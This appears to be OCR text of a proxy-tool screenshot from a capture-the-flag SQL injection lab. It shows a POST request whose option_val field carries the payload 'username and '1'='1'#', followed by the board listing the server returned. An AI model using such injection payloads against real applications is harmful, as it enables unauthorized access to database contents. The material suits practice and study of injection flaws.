 Request
Pretty Raw Hex \n
1 POST /sqli_7/notice_list.php HTTP/1.1
2 Host: ctf2.segfaulthub.com:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://ctf2.segfaulthub.com:7777
10 Connection: close
11 Referer: http://ctf2.segfaulthub.com:7777/sqli_7/notice_list.php
12 Cookie: PHPSESSID=v67t80ru7fmfha15mcv6lnslq5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 option_val=username and
'1'='1'#&board_result=1111&board_search=%F0%9F%94%8D&date_from=&date_to=
Response
Pretty Raw Hex Render \n
작성자 Search
User ID Title Views Date
123 123 97 2023-12-17
123 123 97 2023-12-17
123 1234 97 2023-12-17
123123 test1 0 2025-6-3
123123 test2 0 2025-6-3
123123 test3 0 2025-6-3
1111 ㅎㅇ 0 2025-6-4
1111 ㅎㅇ2 0 2025-6-4